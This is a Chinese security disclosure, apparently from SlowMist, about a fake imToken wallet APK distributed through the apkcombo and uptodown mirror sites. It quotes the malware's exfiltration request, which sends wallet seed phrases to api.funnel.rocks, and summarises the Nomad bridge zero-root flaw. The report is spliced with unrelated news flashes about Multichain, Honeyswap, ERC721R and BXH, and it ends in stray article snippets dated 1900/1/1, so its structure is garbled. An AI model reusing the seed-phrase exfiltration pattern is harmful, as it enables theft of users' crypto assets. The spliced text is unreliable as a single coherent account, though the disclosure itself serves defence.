背景

基于区块链技术的Web3正在驱动下一代技术革命,越来越多的人开始参与到这场加密浪潮中,但Web3与Web2是两个截然不同的世界。Web3世界是一个充满着各种各样的机遇以及危险的黑暗森林,身处Web3世界中,钱包则是进入Web3世界的入口以及通行证。当你通过钱包在Web3世界中探索体验诸多的区块链相关应用和网站的过程中,你会发现在一条公链上每个应用都是使用钱包“登录”;这与我们传统意义上的“登录”不同,在Web2世界中,每个应用之间的账户不全是互通的。但在Web3的世界中,所有应用都是统一使用钱包去进行“登录”,我们可以看到“登录”钱包时显示的不是“LoginwithWallet”,取而代之的是“ConnectWallet”。而钱包是你在Web3世界中的唯一通行证。俗话说高楼之下必有阴影,在如此火热的Web3世界里,钱包作为入口级应用,自然也被黑灰产业链盯上。

慢雾:从Multichain流出的资金总额高达2.65亿美元,分布在9条链:金色财经报道,自7月7日以来,从 Multichain 流出的资金总额高达 2.65 亿美元,分布在 Ethereum、BNB Chain、Polygon、Avalanche、Arbitrum、Optimism、Fantom、Cronos、Moonbeam 链。其中 6582 万美元已经被 Circle 和 Tether 冻结,1,296,990.99 ICE(约 162 万美元) 被 Token 发行方 Burn。流出的资金中,包括:

1)从 Multichain: Old BSC Bridge 转出的 USDT;

2)从 Multichain: Fantom Bridge 转出的 USDC、DAI、LINK、UNIDX、USDT、WOO、ICE、CRV、YFI、TUSD、WETH、WBTC;

3)从 Anyswap: Bridge Fantom 转出的 BIFI;

4)从 Multichain: Moonriver Bridge 转出的 USDC、USDT、DAI、WBTC;

5)从 MultiChain: Doge Bridge 转出的 USDC;

6)从 Multichain: Executor 转出的 DAI、USDC、BTCB、WBTC、WETH、Dai.e、WBTC.e、Bridged USDC、BTC、fUSDT、ETH 等;

7)从被 Etherscan 标记为 Fake_Phishing183873 的 0xe1910...49c53 转出的 WBTC、USDT、ETH,同时我们认为该标记(Fake Phishing183873)或许是 Etherscan 上的虚假标记,地址可能以前属于 Multichain 官方账户。[2023/7/11 10:48:30]

在Android环境下,由于很多手机不支持GooglePlay或者因为网络问题,很多人会从其他途径下载GooglePlay的应用,比如:apkcombo、apkpure等第三方下载站,这些站点往往标榜自己App是从GooglePlay镜像下载的,但是其真实安全性如何呢?网站分析

慢雾:跨链互操作协议Nomad桥攻击事件简析:金色财经消息,据慢雾区消息,跨链互操作协议Nomad桥遭受黑客攻击,导致资金被非预期的取出。慢雾安全团队分析如下:

1. 在Nomad的Replica合约中,用户可以通过send函数发起跨链交易,并在目标链上通过process函数进行执行。在进行process操作时会通过acceptableRoot检查用户提交的消息必须属于是可接受的根,其会在prove中被设置。因此用户必须提交有效的消息才可进行操作。

2. 项目方在进行Replica合约部署初始化时,先将可信根设置为0,随后又通过update函数对可信根设置为正常非0数据。Replica合约中会通过confirmAt映射保存可信根开始生效的时间以便在acceptableRoot中检查消息根是否有效。但在update新根时却并未将旧的根的confirmAt设置为0,这将导致虽然合约中可信根改变了但旧的根仍然在生效状态。

3. 因此攻击者可以直接构造任意消息,由于未经过prove因此此消息映射返回的根是0,而项目方由于在初始化时将0设置为可信根且其并未随着可信根的修改而失效,导致了攻击者任意构造的消息可以正常执行,从而窃取Nomad桥的资产。

综上,本次攻击是由于Nomad桥Replica合约在初始化时可信根被设置为0x0,且在进行可信根修改时并未将旧根失效,导致了攻击可以构造任意消息对桥进行资金窃取。[2022/8/2 2:52:59]



鉴于下载途径众多,我们今天以apkcombo为例看看,apkcombo是一个第三方应用市场,它提供的应用据官方说大部分来源于其他正规应用商店,但事实是否真如官方所说呢?我们先看下apkcombo的流量有多大:

慢雾:警惕 Honeyswap 前端被篡改导致 approvals 到恶意地址风险:据慢雾区消息,Honeyswap官方推特发文,Honeyswap 前端错误导致交易到恶意地址 “0xD3888a7E6D6A05c6b031F05DdAF3D3dCaB92FC5B” ,目前官网仍未删除该恶意地址,请立即停止使用Honeyswap进行交易,到revoke.cash排查是否有approvals 交易到恶意地址,避免不必要的损失。[2022/5/10 3:03:22]



据数据统计站点similarweb统计,apkcombo站点:全球排名:1,809国家排名:7,370品类排名:168我们可以看到它的影响力和流量都非常大。它默认提供了一款chromeAPK下载插件,我们发现这款插件的用户数达到了10W+:

慢雾:ERC721R示例合约存在缺陷,本质上是由于owner权限过大问题:4月12日消息,据@BenWAGMI消息,ERC721R示例合约存在缺陷可导致项目方利用此问题进行RugPull。据慢雾安全团队初步分析,此缺陷本质上是由于owner权限过大问题,在ERC721R示例合约中owner可以通过setRefund Address函数任意设置接收用户退回的NFT地址。

当此退回地址持有目标NFT时,其可以通过调用refund函数不断的进行退款操作从而耗尽用户在合约中锁定的购买资金。且示例合约中存在owner Mint函数,owner可在NFT mint未达总供应量的情况下进行mint。因此ERC721R的实现仍是防君子不防小人。慢雾安全团队建议用户在参与NFTmint时不管项目方是否使用ERC721R都需做好风险评估。[2022/4/12 14:19:58]

慢雾:BXH于BSC链被盗的ETH、BTC类资产已全部跨链转至相应链:11月3日消息,10月30日攻击BXH的黑客(BSC: 0x48c94305bddfd80c6f4076963866d968cac27d79)在洗币过程中,多次使用了 AnySwap、PancakeSwap、Ellipsis 等兑换平台,其中部分 ETH 代币被兑换成 BTC。此外,黑客现已将 13304.6 ETH、642.88 BTCB 代币从 BSC 链转移到 ETH、BTC 链,目前,初始黑客获利地址仍有 15546 BNB 和价值超 3376 万美元的代币。慢雾 AML 将持续监控被盗资金的转移,拉黑攻击者控制的所有钱包地址,提醒交易所、钱包注意加强地址监控,避免相关恶意资金流入平台。[2021/11/3 6:28:49]



那么回到我们关注的Web3领域中钱包方向,用户如果从这里下载的钱包应用安全性如何?我们拿知名的imToken钱包为例,其GooglePlay的正规下载途径为:https://play.google.com/store/apps/details?id=im.token.app



由于很多手机不支持GooglePlay或者因为网络问题,很多人会从这里下载GooglePlay的应用。而apkcombo镜像站的下载路径为:https://apkcombo.com/downloader/#package=im.token.app



上图我们可以发现,apkcombo提供的版本为24.9.11,经由imToken确认后,这是一个并不存在的版本!证实这是目前市面上假imToken钱包最多的一个版本。在编写本文时imToken钱包的最新版本为2.11.3,此款钱包的版本号很高,显然是为了伪装成一个最新版本而设置的。如下图,我们在apkcombo上发现,此假钱包版本显示下载量较大,此处的下载量应该是爬取的GooglePlay的下载量信息,安全起见,我们觉得有必要披露这个恶意App的来源,防止更多的人下载到此款假钱包。





同时我们发现类似的下载站还有如:uptodown下载地址:https://imtoken.br.uptodown.com/android

我们发现uptodown任意注册即可发布App,这导致钓鱼的成本变得极低:

钱包分析





在之前我们已经分析过不少假钱包的案例,如:2021-11-24我们披露:《慢雾:假钱包App已致上万人被盗,损失高达十三亿美元》,所以在此不再赘述。我们仅对apkcombo提供版本为24.9.11这款假钱包进行分析,在开始界面创建钱包或导入钱包助记词时,虚假钱包会将助记词等信息发送到钓鱼网站的服务端去,如下图:



根据逆向APK代码和实际分析流量包发现,助记词发送方式:https://api.funnel.rocks/api/trust?aid=10&wt=1&os=1&key=<助记词>

看下图,最早的“api.funnel.rocks”证书出现在2022-06-03,也就是攻击开始的大概时间:

俗话说一图胜千言,最后我们画一个流程图:

总结

目前这种局活动不仅活跃,甚至有扩大范围的趋势,每天都有新的受害者受。用户作为安全体系最薄弱的环节,应时刻保持怀疑之心,增强安全意识与风险意识,当你使用钱包、交易所时请认准官方下载渠道并从多方进行验证;如果你的钱包从上述镜像站下载,请第一时间转移资产并卸载该软件,必要时可通过官方验证通道核实。同时,如需使用钱包,请务必认准以下主流钱包App官方网址:1/imToken钱包:https://token.im/2/TokenPocket钱包:https://www.tokenpocket.pro/3/TronLink钱包:https://www.tronlink.org/4/比特派钱包:https://bitpie.com/5/MetaMask钱包:https://metamask.io/6/TrustWallet:https://trustwallet.com/请持续关注慢雾安全团队,更多Web3安全风险分析与告警正在路上。致谢:感谢在溯源过程中imToken官方提供的验证支持。由于保密性和隐私性,本文只是冰山一角。慢雾在此建议,用户需加强对安全知识的了解,进一步强化甄别网络钓鱼攻击的能力等,避免遭遇此类攻击。更多的安全知识建议阅读慢雾出品的《区块链黑暗森林自救手册》。

这篇文章描述了一个简单的策略,可将大量涌入的索引负荷分散到由索引器节点组成的索引池中。同时,它让这个索引池具备可扩展性。索引器扩容的最终目标是10^{15}个索引.

1900/1/1 0:00:00首次接触到Zeeverse还是在区块先生的youtube上看到的。简单的上手体验了下,画风清新,有趣;沙盒世界+PVE闯关的玩法,代币经济和资产还没有.

1900/1/1 0:00:00原文作者:0x55 背景介绍Hack-a-TonxDoraHacks是Ton基金会在DoraHacks平台的第一届全球黑客马拉松活动,总奖金池为30万美元,排名前十的项目可以获得奖金名额.

1900/1/1 0:00:00ElonMask今晨发布NFT项目TheMemesby6529相关图片,使其地板价24小时涨幅达23%,交易量和交易次数也都有大幅增长,分别涨幅达2045%和1000%.

1900/1/1 0:00:00PolygonzkEVM是Polygon生态系统中的新创新。zk扩容将是继OptimisticRollup之后的下一个大主题。然而,目前还没有很多协议在zkEVM上进行开发.

1900/1/1 0:00:00「GainsNetwork是在以太坊上创立的,初时未受热捧,后来迁移到Polygon链,并逐渐积累业务。直到集成Arbitrum链后,市场才被引爆.

1900/1/1 0:00:00